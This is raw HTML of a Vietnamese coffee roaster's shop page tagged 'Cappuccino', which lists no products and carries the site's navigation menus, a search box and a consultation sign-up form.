 											<div class="elementor-element elementor-element-20a7022 elementor-absolute elementor-widget elementor-widget-image" data-id="20a7022" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
 												<div class="elementor-widget-container">
 													<div class="elementor-image ht_logo">
 														 														<a rel="home" title="3C Roastery"
 															href="https://3croastery.com" class="logo_pc">
 															<img src="https://3croastery.com/wp-content/uploads/2021/10/Co-goc-Ban-sao-cua-3C-Roastery-2-e1634985127766.png" alt="3C Roastery" /> 														</a>
 														<div class="ht_ttl_logo">
 															3C Roastery Specialty Coffee
 														</div>
 													</div>

 												</div>
 											</div>
 										</div>
 									</div>
 								</div>
 								<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-101763f elementor-hidden-tablet " data-id="101763f" data-element_type="column" data-settings="{&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
 									<div class="ht_ttl_header">
 										<!-- <div class="l_ht_ttl_header">
 											<div class="inner_ttl_header">
 												<i aria-hidden="true" class="far fa-clock"></i>
 												<h4>GIỜ MỞ CỬA 7.00AM – 7.30PM 												</h4>
 											</div>
 										</div> -->
 										<div class="r_ht_ttl_header">
 											<ul>
 												<li>
 													<a class="elementor-icon elementor-social-icon elementor-social-icon-fb" href="https://www.facebook.com/profile.php?id=100094673254752">
 														<i class="fab fa-facebook"></i>
 														<span>Facebook</span>
 													</a>
 												</li>
 												<li>
 													<a class="elementor-icon elementor-social-icon elementor-social-icon-ins" href="https://www.instagram.com/3croastery.vn">
 														<i class="fab fa-instagram"></i>
 														<span>Instagram</span>
 													</a>
 												</li>
 												<li>
 													<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp" href="#412">
 														<i class="fab fa-yelp"></i>
 														<span>Yelp</span>
 													</a>
 												</li>
 												 												 													<li>
 														<a class="elementor-icon elementor-social-icon elementor-social-icon-login" href="https://3croastery.com/my-account/">
 															<i class="fas fa-user-lock"></i>
 															<span>Đăng nhập </span>
 														</a>
 													</li>
 													<li>
 														<a class="elementor-icon elementor-social-icon elementor-social-icon-register" href="https://3croastery.com/dang-ky/">
 															<i class="fas fa-user-plus"></i>
 															<span>Đăng ký</span>
 														</a>
 													</li>
 												 												<li>
 													<a data-open="tg_search_3d5e66a" href="javascript:;" class="elementor-icon elementor-social-icon elementor-social-icon-search">
 														<i class="fas fa-search"></i>
 														<span>Tìm kiếm</span>
 													</a>
 												</li>
 												<li>
 													<a href="https://3croastery.com/gio-hang/" class="elementor-icon elementor-social-icon elementor-social-icon-yelp position-relative elementor-repeater-item-e0f5af3" target=_blank>
 														<span class="counter cart-counter" id="cart-count"> 0 														</span>
 														<i class="fas fa-shopping-cart"></i>
 													</a>
 												</li>
 											</ul>
 											<div class="elementor-element elementor-element-4a604d5 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id=4a604d5 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=icon.default>
 												<div class=elementor-widget-container>
 													<div class=elementor-icon-wrapper>
 														<a class=elementor-icon href> <i aria-hidden=true class="fas fa-ellipsis-v"> </i>
 														</a>
 													</div>
 												</div>
 											</div>
 										</div>

 									</div>
 									<div class="elementor-column-wrap elementor-element-populated">
 										<div class="elementor-widget-wrap">
 											<div class="elementor-element elementor-element-d74dd93 elementor-widget elementor-widget-craftcoffee-navigation-menu" data-id="d74dd93" data-element_type="widget" data-settings="{&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="craftcoffee-navigation-menu.default">
 												<div class="elementor-widget-container">
 													<div class="themegoods-navigation-wrapper menu_style1">
 														<div class="menu-main-menu-container">
 															<ul id="nav_menu32" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://3croastery.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3croastery.com/gioi-thieu-3croastery/">Về 3C Roastery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://3croastery.com/cua-hang/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503"><a href="https://3croastery.com/product-category/coffee-catagory/">Cà phê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/">Phin Vietnam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/">Espresso &#8211; Capu &#8211; Latte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/">Pour Over</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-978"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/">Cold Brew</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815"><a href="https://3croastery.com/product-category/danh-cho-chu-quan/">Dành cho chủ quán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2817"><a href="https://3croastery.com/product-category/khoa-hoc/">ĐÀO TẠO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://3croastery.com/tin-tuc/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://3croastery.com/lien-he-hop-tac/">Liên hệ &#038; Hợp tác</a></li>
<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-34-vi"><a href="https://3croastery.com/product-tag/cappuccino/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt="Tiếng Việt"
            width=30
            height=30
    /></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-34-en"><a href="https://3croastery.com/en/product-tag/cappuccino-en/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=30
            height=30
    /></a></li>
</ul>
</li>
</ul> 														</div>
 													</div>
 												</div>
 											</div>
 										</div>
 									</div>

 								</div>
 							</div>
 						</div>
 					</section>

 				</div>
 			</div>
 		</div>
 	</div>            <div id=elementor-sticky-header class=main-menu-wrapper>
                <div data-elementor-type=wp-post data-elementor-id=3191 class="elementor elementor-3191" data-elementor-settings=[]>
                    <div class=elementor-inner>
                        <div class=elementor-section-wrap>
                            <section class="elementor-section elementor-top-section elementor-element elementor-element-7232f97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=7232f97 data-element_type=section data-settings={&quot;background_background&quot;:&quot;classic&quot;,&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>
                                <div class="elementor-container elementor-column-gap-default">
                                    <div class=elementor-row>
                                        <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dda3fa" data-id=4dda3fa data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                            <div class="elementor-column-wrap elementor-element-populated">
                                                <div class=elementor-widget-wrap>
                                                    <div class="elementor-element elementor-element-8a4a4a7 elementor-absolute elementor-widget elementor-widget-image" data-id=8a4a4a7 data-element_type=widget data-settings={&quot;_position&quot;:&quot;absolute&quot;,&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=image.default>
                                                        <div class=elementor-widget-container>
                                                            <div class=elementor-image>
                                                                
                                                                <a rel="home" title="3C Roastery"
                                                                    href="https://3croastery.com" class="logo_pc">
                                                                    <img src="https://3croastery.com/wp-content/uploads/2021/10/Co-goc-Ban-sao-cua-3C-Roastery-2-e1634985127766.png" alt="3C Roastery" />                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6359fe8 elementor-hidden-tablet elementor-hidden-phone" data-id=6359fe8 data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                            <div class="elementor-column-wrap elementor-element-populated">
                                                <div class=elementor-widget-wrap>
                                                    <div class="elementor-element elementor-element-fb342dd elementor-widget elementor-widget-craftcoffee-navigation-menu" data-id=fb342dd data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=craftcoffee-navigation-menu.default>
                                                        <div class=elementor-widget-container>
                                                            <div class="themegoods-navigation-wrapper menu_style1">
                                                                <div class=menu-main-menu-container>
                                                                    <ul id="nav_menu14" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://3croastery.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3croastery.com/gioi-thieu-3croastery/">Về 3C Roastery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://3croastery.com/cua-hang/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503"><a href="https://3croastery.com/product-category/coffee-catagory/">Cà phê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/">Phin Vietnam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/">Espresso &#8211; Capu &#8211; Latte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/">Pour Over</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-978"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/">Cold Brew</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815"><a href="https://3croastery.com/product-category/danh-cho-chu-quan/">Dành cho chủ quán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2817"><a href="https://3croastery.com/product-category/khoa-hoc/">ĐÀO TẠO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://3croastery.com/tin-tuc/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://3croastery.com/lien-he-hop-tac/">Liên hệ &#038; Hợp tác</a></li>
<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-34-vi"><a href="https://3croastery.com/product-tag/cappuccino/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt="Tiếng Việt"
            width=30
            height=30
    /></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-34-en"><a href="https://3croastery.com/en/product-tag/cappuccino-en/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=30
            height=30
    /></a></li>
</ul>
</li>
</ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="r_ht_ttl_header">
                                            <ul>
                                                <li>
                                                    <a class="elementor-icon elementor-social-icon elementor-social-icon-fb" href="https://www.facebook.com/profile.php?id=100094673254752">
                                                        <i class="fab fa-facebook"></i>
                                                        <span>Facebook</span>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a class="elementor-icon elementor-social-icon elementor-social-icon-ins" href="https://www.instagram.com/3croastery.vn">
                                                        <i class="fab fa-instagram"></i>
                                                        <span>Instagram</span>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a class="elementor-icon elementor-social-icon elementor-social-icon-yelp" href="#412">
                                                        <i class="fab fa-yelp"></i>
                                                        <span>Yelp</span>
                                                    </a>
                                                </li>
                                                                                                                                                    <li>
                                                        <a class="elementor-icon elementor-social-icon elementor-social-icon-login" href="https://3croastery.com/my-account/">
                                                            <i class="fas fa-user-lock"></i>
                                                            <span>Đăng nhập </span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a class="elementor-icon elementor-social-icon elementor-social-icon-register" href="https://3croastery.com/dang-ky/">
                                                            <i class="fas fa-user-plus"></i>
                                                            <span>Đăng ký</span>
                                                        </a>
                                                    </li>

                                                                                                <li>
                                                    <a data-open="tg_search_3d5e66a" href="javascript:;" class="elementor-icon elementor-social-icon elementor-social-icon-search">
                                                        <i class="fas fa-search"></i>
                                                        <span>Tìm kiếm</span>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="https://3croastery.com/gio-hang/" class="elementor-icon elementor-social-icon elementor-social-icon-yelp position-relative elementor-repeater-item-e0f5af3" target=_blank>
                                                        <span class="counter cart-counter" id="cart-count"> 0                                                        </span>
                                                        <i class="fas fa-shopping-cart"></i>
                                                    </a>
                                                </li>
                                            </ul>
                                            <div class="elementor-element elementor-element-4a604d5 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id=4a604d5 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=icon.default>
                                                <div class=elementor-widget-container>
                                                    <div class=elementor-icon-wrapper>
                                                        <a class=elementor-icon href> <i aria-hidden=true class="fas fa-ellipsis-v"> </i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div id=tg_search_3d5e66a class=craftcoffee-search-wrapper>
                <div class=craftcoffee-search-inner>
                    <!--<form id=tg_search_form_3d5e66a class="tg_search_form autocomplete_form" method=get action=https://3croastery.com data-result=autocomplete_3d5e66a data-open=tg_search_3d5e66a>
            
<div class=input-group>
	<input id=s name=s  placeholder="Tìm kiếm" autocomplete="off" value="" autocomplete=off> <span class=input-group-button> <button aria-label="Search for anything" type=submit> <i aria-hidden=true class="fas fa-search"> </i> </button> </span>
</div>
<br class=clear>
<div id=autocomplete_3d5e66a class=autocomplete data-mousedown=false></div>
        </form>-->
                    <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://3croastery.com" data-lang="vi" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="265" data-tax="product_tag" ><form class="aws-search-form" action="https://3croastery.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ed5faef8bf">Search</label><input type="search" name="s" id="696ed5faef8bf" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="vi"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>                    <div class="close-search">
                        <svg class="MuiSvgIcon-root" focusable="false" viewBox="0 0 24 24" aria-hidden="true">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div><div id="page-header" class="">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
				<div class="page-title-content">
											<h1>Cappuccino</h1>

										<ul class="page-shop-categories-filter">
						<li><a  href="https://3croastery.com/cua-hang/">Tất cả sản phẩm</a></li>
						<li><a href="https://3croastery.com/product-category/danh-cho-chu-quan/" class="">Dành cho chủ quán</a></li><li><a href="https://3croastery.com/product-category/khoa-hoc/" class="">ĐÀO TẠO</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/" class="">Cà phê</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/" class="">Cold Brew</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/" class="">Espresso - Capu - Latte</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/" class="">Phin Vietnam</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/" class="">Pour Over</a></li><li><a href="https://3croastery.com/product-category/uu-dai-cua-thang/" class="">Ưu đãi của Tháng</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="page-content-wrapper" class="no-title ">
	<div class="inner">
		<div class="inner-wrapper">
			<div class="sidebar-content fullwidth">
				
			
				<h1 class="page-title">Cappuccino</h1>

			
			
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
							</div>
		</div>
	</div>
</div>
</div>
<div id=footer-wrapper>
    <section class="form_consulting">
        <div class="container_form_consulting">
            <h2 class="elementor-heading-title elementor-size-default text-center">Đăng ký tư vấn </h2>
            <div class="wrap_form_consulting">
               
                <div class="l_form_consulting">
                    
<div class="wpcf7 no-js" id="wpcf7-f5271-o1" lang="vi-VN" dir="ltr" data-wpcf7-id="5271">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/cappuccino/#wpcf7-f5271-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5271" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="vi_VN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5271-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="wrap_form_course">
	<div class="item_form_course">
		<p><label for="">Họ và tên <span>*</span></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Số điện thoại liên hệ <span>*</span></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="" value="" type="number" name="your-phone" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for=""> Địa chỉ Email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Tên quán cà phê (Không bắt buộc)</label><br />
<span class="wpcf7-form-control-wrap" data-name="coffe-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="" value="" type="text" name="coffe-name" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Quý khách quan tâm tới dịch vụ nào của 3C? <span>*</span></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-shop"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-shop"><option value=""></option><option value="Sản phẩm hạt cà phê">Sản phẩm hạt cà phê</option><option value="Khóa học đào tạo về cà phê">Khóa học đào tạo về cà phê</option></select></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Lời nhắn</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-description"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="" name="your-description"></textarea></span>
		</p>
	</div>
	<div class="btn_form_course">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
            </div>

        </div>
    </section>


    <div data-elementor-type=wp-post data-elementor-id=3725 class="elementor elementor-3725" data-elementor-settings=[]>
        <div class=elementor-inner>

            <div class=elementor-section-wrap>

                <section class="hidden elementor-section elementor-top-section elementor-element elementor-element-9229aee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=9229aee data-element_type=section data-settings={&quot;background_background&quot;:&quot;classic&quot;,&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>

                    <div class="elementor-container elementor-column-gap-default">
                        <div class=elementor-row>
                            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cba03a" data-id=2cba03a data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                <div class="elementor-column-wrap elementor-element-populated">
                                    <div class=elementor-widget-wrap>

                                        <section class="elementor-section elementor-inner-section elementor-element elementor-element-7e367f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=7e367f8 data-element_type=section data-settings={&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>
                                            <div class="elementor-container elementor-column-gap-default">

                                                <div class=elementor-row>
                                                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d59401" data-id=8d59401 data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                                                <div class="elementor-column-wrap elementor-element-populated">
                                                                    <div class=elementor-widget-wrap>
                                                                        <div class="elementor-element elementor-element-658e32a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id=658e32a data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=image.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class=elementor-image>
                                                                                    <img width="124" height="124" src="https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_phone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_phone.png 124w, https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_phone-100x100.png 100w" sizes="auto, (max-width: 124px) 100vw, 124px" />                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-e3d4439 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id=e3d4439 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=text-editor.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class="elementor-text-editor elementor-clearfix">
                                                                                    <p class=p1> <span class=s1>
                                                                                            Giờ mở cửa <br /> 07:00 AM - 7:30PM                                                                                        </span>
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d59401" data-id=8d59401 data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                                                <div class="elementor-column-wrap elementor-element-populated">
                                                                    <div class=elementor-widget-wrap>
                                                                        <div class="elementor-element elementor-element-658e32a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id=658e32a data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=image.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class=elementor-image>
                                                                                    <img width="124" height="160" src="https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_compass.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                                                                                </div>
                                                                            </div>
                                                                        </div>
